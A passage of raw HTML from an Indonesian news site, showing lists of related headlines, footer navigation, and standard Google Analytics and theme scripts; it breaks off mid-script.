Jajaran">Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:28:38+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/icw-ungkap-dugaan-konflik-kepentingan-besar-dalam-program-makan-bergizi-gratis/" target="_blank" rel="bookmark" class="td-image-wrap " title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis" ><img class="entry-thumb" src="" alt="" title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260106-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260106-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/icw-ungkap-dugaan-konflik-kepentingan-besar-dalam-program-makan-bergizi-gratis/" target="_blank" rel="bookmark" title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis">ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T12:20:32+07:00" >06/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/" target="_blank" rel="bookmark" class="td-image-wrap " title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" ><img class="entry-thumb" src="" alt="" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/" target="_blank" rel="bookmark" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan">Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T00:41:13+07:00" >31/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/" target="_blank" rel="bookmark" class="td-image-wrap " title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" ><img class="entry-thumb" src="" alt="" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/" target="_blank" rel="bookmark" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu">Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:45:45+07:00" >28/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" ><img class="entry-thumb" src="" alt="" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/" target="_blank" rel="bookmark" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang">Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:32:11+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/" target="_blank" rel="bookmark" class="td-image-wrap " title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" ><img class="entry-thumb" src="" alt="" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/" target="_blank" rel="bookmark" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat">LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T19:41:26+07:00" >22/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/malam-fordeswita-2025-di-ciwidey-semarak-dengan-pagelaran-wayang-golek/" target="_blank" rel="bookmark" class="td-image-wrap " title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek" ><img class="entry-thumb" src="" alt="" title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/malam-fordeswita-2025-di-ciwidey-semarak-dengan-pagelaran-wayang-golek/" target="_blank" rel="bookmark" title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek">Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:10+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/ketua-koni-indramayu-resmi-buka-jambore-otomotif-imi-wadah-prestasi-dan-kebersamaan-pecinta-otomotif/" target="_blank" rel="bookmark" class="td-image-wrap " title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif" ><img class="entry-thumb" src="" alt="" title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA00001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA00001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ketua-koni-indramayu-resmi-buka-jambore-otomotif-imi-wadah-prestasi-dan-kebersamaan-pecinta-otomotif/" target="_blank" rel="bookmark" title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif">Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T08:06:21+07:00" >21/12/2025</time></span></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pelitaindo.news/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" alt="" title=""  width="238" height="74" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Hubungi kami: <a href="mailto:pelitaindonews@gmail.com">pelitaindonews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/"  rel="bookmark" class="td-image-wrap " title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" ><img class="entry-thumb" src="" alt="" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/"  rel="bookmark" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu">PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:28+07:00" >17/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:24:34+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/"  rel="bookmark" class="td-image-wrap " title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" ><img class="entry-thumb" src="" alt="" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/"  rel="bookmark" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar">Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:45:00+07:00" >15/01/2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://pelitaindo.news/category/news/">News<span class="td-cat-no">1227</span></a></li><li><a href="https://pelitaindo.news/category/nusantara/">Nusantara<span class="td-cat-no">1071</span></a></li><li><a href="https://pelitaindo.news/category/nasional/">Nasional<span class="td-cat-no">583</span></a></li><li><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan<span class="td-cat-no">293</span></a></li><li><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi<span class="td-cat-no">247</span></a></li><li><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas<span class="td-cat-no">239</span></a></li><li><a href="https://pelitaindo.news/category/politik/">Politik<span class="td-cat-no">191</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-headermenu-container"><ul id="menu-headermenu" class="td-subfooter-menu"><li id="menu-item-26050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26050"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2870"><a href="https://pelitaindo.news/personil/">Personil</a></li><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2869"><a href="https://pelitaindo.news/hubungi-kami/">Hubungi Kami</a></li><li id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5572"><a href="https://pelitaindo.news/pedoman-media-siber/">Pedoman Media Siber</a></li><li id="menu-item-10252" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10252"><a href="https://pelitaindo.news/konsultasi-hukum-2/">Konsultasi Hukum</a></li><li id="menu-item-21765" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21765"><a href="https://pelitaindo.news/tds-login-register/">Login/Register</a></li><li id="menu-item-26051" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26051"><a href="https://pelitaindo.news/tds-my-account/">My account</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy; pelitaindo.news</div></div></div></div></div></div><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe><div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
 <script src="//www.googletagmanager.com/gtag/js?id=G-L5KY9YQ50Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/pelitaindo.news\/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-L5KY9YQ50Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-L5KY9YQ50Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script><script id="jetpack_related-posts-js-extra" type="litespeed/javascript">var related_posts_js_options={"post_heading":"h4"}</script><script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tds_show_more_info="Tampilkan info lebih lanjut";var tds_show_less_info="Tampilkan lebih sedikit info";var tdc_is_installed="yes";var td_ajax_url="https:\/\/pelitaindo.news\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";var td_get_template_directory_uri="https:\/\/pelitaindo.news\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var td_user_incorrect="Nama pengguna salah!";var td_email_user_empty="Email atau nama pengguna kosong!";var td_pass_empty="Lulus kosong!";var td_pass_pattern_incorrect="Pola lulus tidak valid!";var td_retype_pass_incorrect="Mengetik ulang pass salah!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#bd5ed1";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var tdThemeNameWl="Newsmag";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdBlockNonce="0239eb3c2c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru 